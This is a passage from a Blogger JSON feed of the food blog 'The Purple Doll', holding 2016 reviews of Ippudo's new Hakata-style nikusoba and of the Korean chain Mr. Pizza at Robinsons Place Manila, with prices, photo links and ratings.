trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/manila?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/manila"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/manila\/-\/manila?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"34"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-881705467971359058"},"published":{"$t":"2016-06-30T00:35:00.001+08:00"},"updated":{"$t":"2016-07-07T19:29:56.463+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Ippudo: The New Hakata-Style Nikusoba"},"content":{"type":"html","$t":"If you've been following me on \u003Ca href=\"instagram.com\/thepurpledoll\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E, you would've known that I'm trying to eat cleaner and healthier these past month or so. But of course, being a foodie  first (before a health buff-wannabe), I'm still up for cheat meals every now and then. And while we actually had a cheat day (rather than just meal) during the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/robinsons-grand-manila-sale.html\" rel=\"nofollow\" target=\"_blank\"\u003ERobinsons Place Manila Bloggers' Fashion and Food Crawl\u003C\/a\u003E, I made sure to save some tummy space for \u003Cb\u003EIppudo's\u003C\/b\u003E newest item.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7400\/28024159511_457b93dc7f_z.jpg\" width=\"610\" alt=\"Ippudo at Robinsons Place Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIppudo\u003C\/b\u003E has been in the country for two years now. And although \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/09\/ippudo-world-famous-ramen-now-in-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003EI've blogged about it before\u003C\/a\u003E when it first opened, I'm still as excited to dine here for the nth time. Who wouldn't? \u003Cb\u003EIppudo\u003C\/b\u003E already has over 100 stores worldwide, and with the founder, Shigemi Kawahara, revered as Ramen King, at that!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7302\/27487243914_e41b7fa29f_z.jpg\" width=\"610\" alt=\"Ippudo Robinsons Place Manila\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWith the philosophy -- to continuously innovate to remain true, there's no way one wouldn't be excited for any of \u003Cb\u003EIppudo's\u003C\/b\u003E classics and new items.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EHakata-Style Nikusoba\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7638\/27487238484_c16591a04e_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Nikusoba\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Hakata-Style Nikusoba (P490)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've always loved \u003Cb\u003EIppudo's\u003C\/b\u003E ramen, but since it's been a while since I had ramen, my first mouthful of this nikusoba left a really strong impression. We had the noodles cooked \u003Ci\u003Ehard\u003C\/i\u003E which is always a good option if you'll be taking photos of the dish before eating. Anyhow, this bowl of ramen really oozes with light, creamy, meaty and comforting tonkotsu flavors perfect for Manila's rainy weather. It also has thin slices of pork belly, thin flat noodles, stewed onions, sweet chili soy sauce, green onions and nori.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i64.tinypic.com\/168h82v.jpg\" width=\"610\" alt=\"Hakata-Style Nikusoba (P490 ala carte; Add P40 for Onsen Tamago; Add P50 for Onsen Tamago and Rice)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EAdd P40 for Onsen Tamago\u003Cbr \/\u003E\nAdd P50 for Onsen Tamago and Rice\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSlurping the Hakata-style nikusoba on its own is already filling and extremely satisfying. But for a more authentic experience, you can also order \u003Cb\u003EIppudo's\u003C\/b\u003E soft-boiled onsen egg which goes very nicely with the ramen (and with rice). And when you're done with the noodles, you can also opt to dump in the rice and enjoy it with the flavorful tonkotsu broth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is how most people enjoy their ramen in both Japan and Korea, from what I know. It might be a little to carb-heavy for me. But if I were really famished, I won't know for sure. Haha! ☆⌒(*＾-°)v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EWagyu Maki Onigiri\u003C\/h4\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7580\/27486933043_ba0446f81f_z.jpg\" width=\"610\" alt=\"Ippudo\u0026#x27;s new Wagyu Maki Onigiri\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Wagyu Maki Onigiri (P320)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from the new Hakata-style noodle dish, we were also introduced to a new side dish (or main, if you prefer). This new rice roll has thin slices of Wagyu beef glazed with Yakiniku sauce, encasing a Japanese rice ball. And while I normally (nowadays) shy away from appetizers or side dishes with rice, I just can't help but succumb to this item's beefy-rice goodness. Seriously, if I weren't already full from all the eating we did at the Fashion \u0026 Food Crawl, I'd be more than happy to finish a whole serving or two of this!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIppudo Philippines has always been consistent in providing amazing ramen experience to slurpers in the metro, and I'm sure glad I had another one of that amazing-ness in a bowl. Like my previous trips to this ramen franchise, service and ambiance (despite being a different branch) is A+. Really, I cannot fault anything during this Ippudo trip (and my many others), except the fact that frequent visits would not only be detrimental to my wallet but also to my fitness goals. Haha! But I guess, if it's with Ippudo's flavorful and highly-satisfying offerings, then I'm willing to just work more hours on the treadmill.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EIppudo, Robinsons Place Manila\u003Cbr \/\u003E\nG\/F Midtown Wing, Robinsons Place Manila,\u003Cbr \/\u003E\nPedro Gil cor. Ermita, Manila, Philippines\u003Cbr \/\u003E\n(02) 353 0701\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.ippudoph.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/ippudoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"http:\/\/instagram.com\/ippudoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/881705467971359058\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/881705467971359058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/881705467971359058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2016\/06\/ippudo-new-hakata-style-nikusoba.html","title":"Ippudo: The New Hakata-Style Nikusoba"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/168h82v_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4656025438753546434"},"published":{"$t":"2016-06-29T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:07:35.643+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ermita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"}],"title":{"type":"text","$t":"Mr. Pizza: My first taste of Korea's #1 pizza chain"},"content":{"type":"html","$t":"When it comes to pizza, my top of mind choice would usually be Italian or American concepts, although to be completely honest, I'm not \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/pizza%20hut\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003Ethat\u003C\/i\u003E into pizzas\u003C\/a\u003E anymore. Still, when I first heard about \u003Cb\u003EMr. Pizza\u003C\/b\u003E, I was intrigued. What kind of pizza does this place offer? How is a Korean pizza chain any different from what we're already used to?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/auf63a.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've been seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E at SM North The Block's \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/the-food-circuit-savor-northearn-eats.html\" rel=\"nofollow\" target=\"_blank\"\u003EFood Circuit\u003C\/a\u003E for over a month now. However, it wasn't until I attended a Bloggers' Fashion and Food Crawl at Robinsons Place Manila, that I finally got a taste of \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7327\/27900079026_9950945b38_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7735\/27857257761_176b1dae1f_z.jpg\" width=\"610\" alt=\"Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7290\/27984182066_19d47617ee_z.jpg\" width=\"610\" alt=\"Handmade pizzas and pizza tossing at Mr Pizza\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7670\/27321065093_c81505c261_z.jpg\" width=\"610\" alt=\"Mr Pizza Philippines\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EMr. Pizza\u003C\/b\u003E branch at Robinsons Place Manila feels inviting with a nicely-lit space and LCD screens lined on one of the walls. They also play fun and upbeat K-Pop songs (on screen too) which really add to the Korean feel of the place. But one of the things that had be hyped for the pizza house was their \u003Ci\u003Elive\u003C\/i\u003E pizza tossing show when the sign on the open kitchen says \u003Ci\u003E\"On Air\"\u003C\/i\u003E is lit up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7387\/27321067993_91273fe3a7_z.jpg\" width=\"610\" alt=\"Choose your crust for Premium Pizzas (With additional fee)\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo be honest, I was hesitant of trying out \u003Cb\u003EMr. Pizza\u003C\/b\u003E on my own before because of a few comments I've heard from other foodies. \u003Ci\u003E\"Their pizzas taste weird.\"\u003C\/i\u003E I wasn't sure how I should take that feedback, so I didn't even hold any expectation upon seeing \u003Cb\u003EMr. Pizza\u003C\/b\u003E on the list of our Fashion and Food Crawl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, all that was about to be turned upside down...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EPremium Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nThe chain offers premium pizzas which prices are significantly higher than their classic line. However, if you want to really explore what \u003Cb\u003EMr. Pizza\u003C\/b\u003E can offer, I'd say, it's worth to splurge and indulge on their premium choices. Especially if it's your first time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7465\/27321067213_f8fa18e272_z.jpg\" width=\"610\" alt=\"Macho Grande (P630 Regular; P830 Large) (Plus P100 for Mocha Bun Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Macho Grande (P630 Regular; P830 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Mocha Bun Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nProbably the weirdest, but my most favorite pizza out of the ones we've tried is this unusual combo of sweet and savory. The Macho Grande pizza as is, is a medley of crispy strips of round steak and soft potatoes, like a pizza version of steak-and-potatoes to put it simply. But what made it more special, for me at least, was the mocha bun crust (tastes like the round coffee bun) filled with cream cheese. I know, it doesn't make sense. But it doesn't have to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf it weirds you out, you can opt to eat the topped pizza first, and then go for the crust separately treating it kinda like a post-meal dessert. But if you're pretty adventurous, eat them in one bite and be at awe at the unusual but enjoyable combination of flavors.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7441\/27857253721_dbb77f38ac_z.jpg\" width=\"610\" alt=\"Seafood Island 2 (P800 Regular; P980 Large) (Plus P100 for Gold Crust)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seafood Island 2 (P800 Regular; P980 Large)\u003C\/b\u003E\u003Cbr \/\u003E\nPlus P100 for Gold Crust\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother premium pizza we got to try, and which I really liked (not as much as the previous one though), is this seafood feast of a pizza. Topped with shrimp, squid, crunchy coconut shrimp (yes, shrimp again), bell pepper and black olives, we had paired with the gold crust which has smooth sweet potato mousse inside. Yup, it seems like a weird pizza combination yet again. But it's one that works, and one that I really dig!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you've already noticed, there are unusual pizza crust options that make the already-unique pizza toppings at \u003Cb\u003EMr. Pizza\u003C\/b\u003E even more unusual. I believe they're only available for the \u003Cb\u003EPremium\u003C\/b\u003E pizzas selection though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EOriginal (free):\u003C\/b\u003E\u003C\/i\u003E default pizza crust that comes with a garlic dip\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EEgg Tart (P100):\u003C\/b\u003E\u003C\/i\u003E crust lined with sweet custard (like egg tarts)\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheddarella (P100):\u003C\/b\u003E\u003C\/i\u003E crust coated with cheddar and mozzarella\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EGold (P100):\u003C\/b\u003E\u003C\/i\u003E crust filled with smooth sweet potato mousse\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECream Cheese (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMocha Bun (P100):\u003C\/b\u003E\u003C\/i\u003E mocha-infused dough (like coffee buns) and filled with cream cheese\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ECheese Cap (P200):\u003C\/b\u003E\u003C\/i\u003E crust filled with cheese mousse\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've heard that their \u003Cb\u003E\u003Ci\u003EEggta\u003C\/b\u003E\u003C\/i\u003E pizza with egg tart crust is another bestseller. I'll have to try this one on my next \u003Cb\u003EMr. Pizza\u003C\/b\u003E visit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EKorean-Style Pizzas\u003C\/h4\u003E\u003Cbr \/\u003E\nSince this pizza house excels in offering unusual flavors of pizzas, it's a no brainer that they'd also have toppings inspired by Korean cuisine...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7383\/27900081676_bbbcf202c7_z.jpg\" width=\"610\" alt=\"Dak Galbi (Spicy Chicken) Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDak Galbi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nInspired by \u003Ci\u003Edak galbi\u003C\/i\u003E, or spicy chicken, this pizza oozes with spicy and savory notes from \u003Ci\u003Egochujang\u003C\/i\u003E. Combined with sweet potatoes, green bell peppers, some kimchi and teriyaki sauce, this pizza tastes so much like \u003Ci\u003Eulam\u003C\/i\u003E that I can't help myself from looking for plain white rice despite the apparent pizza dough and \u003Ci\u003Ekamote\u003C\/i\u003E carb situation. For spicy food lovers though, I think the heat level from the pizza alone wouldn't suffice, so you can go crazy with the hot sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27900082546_d2c4e44d51_z.jpg\" width=\"610\" alt=\"Bulgogi Pizza (P380 Regular; P580 Large)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bulgogi Pizza (P380 Regular; P580 Large)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough this variant is actually from their classic line, I still think it's pretty much inspired by Korean food basing it from the name itself. Kekeke. Anyhow, among the variants we had, I believe this is the safest, most \"usual\" pizza choice for the not-so-adventurous foodie. The topping is mostly charcoal-grilled beef bulgogi, which interestingly tasted like ground beef burger, along with some onions and gooey cheese. From my perspective, it's a cheeseburger in pizza form.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EOven-Baked Pasta\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are a few pasta choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, but all of them are oven-baked just like their pizzas. They seem to like to do things uniformly and consistently.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7444\/27655687570_54cd59a0f8_z.jpg\" width=\"610\" alt=\"Oven Baked Bacon Cream Spaghetti (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EOven Baked Bacon Cream Spaghetti (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTopped with lots of cheese, this oven baked spaghetti is \u003Cb\u003EMr. Pizza's\u003C\/b\u003E version of carbonara. And while I'm not really a big fan of cream sauce-based pasta dishes, I have to say that this can be missed if you're not a carbonara addict anyway. The pizzas are way, way, waaaaay more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003EDessert and Drinks\u003C\/h4\u003E\u003Cbr \/\u003E\nThere are only three dessert items at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, and they're all \u003Ci\u003Ebingsu\u003C\/i\u003E or Korean shaved ice desserts -- coffee, Oreo and mango.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7439\/27857258931_a9bfe6f6d9_z.jpg\" width=\"610\" alt=\"Mango Bingsu (P88)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7559\/27321066363_d3bc6bd061_z.jpg\" width=\"610\" alt=\"Mango Bingsu Up-Close\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mango Bingsu (P88)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've had countless shaved ice desserts in my foodie life, but \u003Cb\u003EMr. Pizza's\u003C\/b\u003E is definitely one of the more memorable ones, and in a very good way. The mango variant is topped with not only a good portion of diced sweet mangoes, but also a generous amount of fun, peach-flavored popping boba. But the star of this dessert is definitely the finely shaved ice which is already infused with milk. Each spoonful easily melts in the mouth, and it's so light and refreshing, one can't simply not finish off a meal at \u003Cb\u003EMr. Pizza\u003C\/b\u003E without trying any of their bingsu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for the premium beverage choices at \u003Cb\u003EMr. Pizza\u003C\/b\u003E, they offer the floral and tangy \u003Cb\u003E\u003Ci\u003ECitron Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, the sweet, zesty and tangerine-y \u003Cb\u003E\u003Ci\u003EHallabong Ade (P80)\u003C\/b\u003E\u003C\/i\u003E, and the aromatic \u003Cb\u003E\u003Ci\u003EAloe Ade (P80)\u003C\/b\u003E\u003C\/i\u003E with chewy aloe bits -- all of which are fizzy, not-too-sweet drinks perfect to go with the pizzas. There's just something that makes it more enjoyable when pizza is downed with a carbonated drink, don't you think?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to unique combination of flavors, there's bound to have totally opposing reactions. I can still clearly remember hearing from friends and acquaintances how \"weird\" Mr. Pizza's creations are. However, upon trying it out for myself, I found that it's a weird concept that perfectly works. And upon doing a bit of research, I've even found out that Mr. Pizza is actually the king of weird pizzas in Korea (weird is actually common there). And while some may not easily warm up to its charm and unique flavors, being the number 1 pizza chain in Korea accounts for something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the past 2 years now, I found myself falling out of affection from pizzas. I guess age (hence my more conscious food choices) is the main reason. However, after discovering Mr. Pizza and their premium line (of weirder variants), I think I have now found a pizza place worthy of being my top-of-mind cheat meal destination.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 